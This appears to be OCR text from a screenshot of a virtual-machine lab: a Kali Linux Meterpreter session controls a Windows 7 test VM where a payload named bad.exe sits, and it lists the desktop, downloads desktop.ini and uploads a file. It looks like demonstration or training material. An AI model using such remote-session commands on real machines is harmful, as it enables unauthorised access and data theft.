 IE11 - Win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
bad.exe
haha.txt
3:11 AM
Right Ctrl
kali linux live [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 10:11
kali@kali: ~
File Actions Edit View Help
100666/rw-rw-rw- 282 fil 2018-01-03 04:46:36 +0000 desktop.ini
meterpreter > dir
Listing: C:\Users\IEUser\Desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2022-05-12 09:45:38 +0000 bad.exe
100666/rw-rw-rw- 282 fil 2018-01-03 04:46:36 +0000 desktop.ini
meterpreter > mkdir example
Creating directory: example
meterpreter > rmdir example
Removing directory: example
meterpreter > download desktop.ini
[*] Downloading: desktop.ini → /home/kali/desktop.ini
[*] skipped : desktop.ini → /home/kali/desktop.ini
meterpreter > upload haha.txt
[*] uploading : /home/kali/haha.txt → haha.txt
[*] Uploaded 9.00 B of 9.00 B (100.0%): /home/kali/haha.txt → haha.txt
[*] uploaded : /home/kali/haha.txt → haha.txt
meterpreter >